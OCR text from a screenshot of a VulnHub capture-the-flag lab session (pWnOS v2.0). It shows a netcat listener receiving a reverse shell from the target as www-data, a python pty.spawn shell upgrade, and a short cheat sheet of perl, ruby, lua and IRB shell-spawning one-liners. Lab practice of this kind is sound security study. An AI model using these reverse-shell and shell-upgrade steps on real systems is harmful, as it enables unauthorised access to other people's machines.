 Applications Places Terminal Tue 2:53 PM 1 00:20:19
Spawning a TTY Shell - Mozilla Firefox (Build 20170809204109)
Shell
root@canary: ~/ctf/vulnhub/pWnOS_v2.0
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub/pWnOS_v2.0#
xterm-256color
root@canary:~/ctf/vulnhub/pWnOS_v2.0#
root@canary: ~/ctf/vulnhub/pWnOS_v2.0
File Edit View Search Terminal Help
root@canary:~/ctf/vulnhub/pWnOS_v2.0# nc -nlvp 24731
listening on [any] 24731 ...
connect to [10.10.10.128] from (UNKNOWN) [10.10.10.100] 38677
Linux web 2.6.38-8-server #42-Ubuntu SMP Mon Apr 11 03:49:04 UTC 2011 x86_64 x86_64 x86_64 GNU/Linux
12:37:00 up 1:14, 0 users, load average: 0.08, 0.03, 0.02
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ ls /bin/bash
/bin/bash
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@web:/$ clear
clear
TERM environment variable not set.
www-data@web:/$ export TERM=xterm-256color
Shell Spawning
/bin/sh -i
perl: exec "/bin/sh";
ruby: exec "/bin/sh"
lua: os.execute('/bin/sh')
(From within IRB)
exec "/bin/sh"